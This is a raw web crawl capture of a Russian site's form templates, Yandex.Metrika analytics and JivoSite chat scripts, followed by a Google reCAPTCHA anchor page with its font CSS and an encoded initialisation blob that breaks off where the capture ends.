            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=jdMmXeCQEkPbnFDy9T04NbgJ&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=kvbbleu8oz73
body_size: 47480
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="VCwnC_TzPjmcmJ6KgImwkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__ru.js" nonce="VCwnC_TzPjmcmJ6KgImwkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VCwnC_TzPjmcmJ6KgImwkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RGMWw5rDusKRT8OSw4ZfTEDDo09Gan3DpsOLw67DkBnCgwnDn2vCvsO9GSloXsK8Sz9hwrYZwqPCscOYB8KDOsKoHj9ewpjCs2kGBsK+w4TCksKhKMKJw57Dt8OtWX09DMOGEsOvwqnCo3rDt8K/[base64]/[base64]/CXfDpcODbFtZIcKoTg81wqzDjS/CtMKtP3PChMOIA8OWw7fCvsOKw5rDtsKUwp7Dk29owo4OBMKCw6QFwpJRwqnCnyLDpMO2cQXCgsOkVlXDq8OhcllUJcOrbMKHwqTCgMOOw5/DsHg3BXjCvsKHwpdPwo7DvW7CkcOuw4jDk8OYwo0Tw5LDiMKiYgnDvx97JxTCuQlxw79THXnDlhTChsKaTiLDn8KtwqIaCgpyIMOzAcK/woPDssK7woXCp24pYAjCq8OUDsOQwq1zTX7CpsKwwp7DlTobcQzDh8OtcMKYwrXCuQRMwpBowqjCsMOKXsOaw5jConTCvCYkw5rDrRVowr3Ds8Kqwp7Cp8KcQMO+wrbCrxLCiGDCqVlfw6nDu3zClsK+NGEnasOVw7TDvQhLYTrDscOLGMK/wovDsTDDm8OBHsOEJEhgScO8fcOVaQwYbcOSIsKLw4bCnMKiwqXDnxBmw4llw7vDrMO/e8KLdcKqFcOaOcOLRcKvw5PDkVPClk3Dhkh6B8KmwpvCh8OYworDq8KkXMOtwrnDo20UCC7CuA3DmwdpKcORw4LDlwXDkWISN8Opwr9BwpxqRgfCj3UtbcK/woXCn8OAw6tCb8K/K8KKw6hawqh4wrXDrMKhwpkZYmHCj8K8wrUvwpcGFcOPK8Klw7HDjjM/TcOtN8K2w5LDqcO/UAFAw4PDmSLDiHrCiS1OIlcCPDTDm8OUNwgXwqvCj13Cn0bCm8Ohwp7Dt8KGaSvCsifCqidPYH/CvXzCsCTCuMOIOUDDocKKw47CqmRVw6RRw7bCrDnDhsKWPMOHwovDpsOEwoLDqRFBw4nDpBlQw7TCm8OTwqLCom9Uw6XClVHCq8KdLMKqwqDClnc3wp5mdkDCkcKowrECwrNLcUdXw4LDtkNTwpB0wpHDmRR4DQsyw7QbwqHCpksgw4F/w5HDnH3Dt8O8ScOTw6vDnMKzTsOAw7VQTcKFwoQ+woE2w5zDpMOnKnwWwofCmMKKwqNLw4fCryfDtsK7M3vDpTdhwpjCusOMw4x+w7ZsX8K1XT9MOkdhAMOeMMKHw6p5fzXCgsO+ZFrCrcOpwqfDm8Kfw6gZF8KIc8OGJsOKQUkXw7ItNQ/Ci8K3wpoKw7kUMzh/wpXDjyLDnsOpw6hewpVaX8OpAsKnwroZw48TwoHCgwjDnsK/GxhowqvDsBnDmmTCok7DnwLDtAvCrsOHw69gQMO7ZUgaDsKmacKwJD9gIirCownCt8OSw4PCriZ/wpoOZUYgw5YUwrh+wrHChDLDk2dMw4I2dVnCrcKhw7HDjsOXHmx3W8KNElUswqxpasK2XcK3dsO6wpplw6rDusKvw7Jfw4FbSsK4w7jCq0vDqQ84w7XCvcONE8KMwopwJFLClk7Cm8KrPsKsDsK1EzfCoFYfNsKhwqfClMOgwoxTw5DCh8KlOMOwFHJ/IsKLDTZFSnjCg8Kxw4MrwqfDqg3CqsOfYcKMwoIvZsKGwpXClsOYeHTDnlPDt8OhT8Oww6nDsSLDvXdVGcOKCsOIwoLDlTbCh8KCwp/[base64]/DtMOhw7gDdTUfwrXCoRfDqcK/[base64]/Dn8KmHcO4EsKfw4FLUcKndMOxwpsBwowUFHwtTMO9VSHCjcKTwprDqsK8w7HCksOTFcK6b8OCasOHEcOcwq5xwrjCrATCm0tOTUzCgMKGRUHDjhEoc0rDt0U4wqApDMKMcEDCjztMwocFwpTDogHDncOpw55ow5QEw7o7VR/DncOxwplmdUh5wp7ChwvCicOKBsOQVcOJwrfCnxZXOQNLZR/CsHTDpBDDtnnDtHojQScbUsKrLhHCpE/CpUPDv8OMw5nDhMK7DMKewqEwHsO4NsOXwrHCg2jChTBHP8KgwpFCDHdtU3kqFMKYW2bDh8Orw4M1w7RnwrRpCgTDqQXCs8OLw7